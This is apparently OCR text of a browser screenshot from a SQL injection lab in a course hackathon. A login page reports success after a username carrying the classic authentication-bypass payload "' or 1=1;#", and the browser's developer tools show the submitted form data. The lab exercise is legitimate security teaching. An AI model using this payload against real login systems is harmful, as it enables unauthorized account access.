 Activities Google Chrome Feb 20 19:46
Hackathon 2 - SQL Inject waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level0/home.php
WAPH-Hackathon 2 - Level 0
Login Success!
Username: atmakugh' or 1=1;#
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name Headers Payload Preview Response Initiator Timing Cookies
home.php Form Data view source view URL-encoded
username: atmakugh' or 1=1;#
password: password
1 requests 510 B transferred
Console